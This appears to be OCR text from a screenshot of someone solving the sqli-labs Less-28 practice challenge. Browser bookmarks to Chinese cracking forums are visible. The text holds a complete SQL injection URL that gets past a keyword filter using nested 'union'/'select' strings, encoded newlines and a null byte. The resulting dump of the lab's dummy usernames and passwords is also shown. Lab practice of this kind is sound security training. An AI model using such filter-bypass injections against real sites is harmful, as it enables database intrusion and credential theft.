 吾爱破解门户 - 52pojie.cn
搜索 - 吾爱破解 - 52pojie.cn
批处理之家 BAT,CMD,批处理,Po
KCTF
DeepSeek | 深度求索
2025 sqli-labs通关流程 手把手
Less-28 Trick with SELECT & UN
127.0.0.1:8080/sqli-labs/Less-28/?id=0%27)%0aunion%0aseunion%0aselectlect%0a1,2,(selECt%0agroup_concat(username,password)%0afrom%0ausers);%00
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin111111,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4,
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,2,(selECt group_concat(username,password) from users);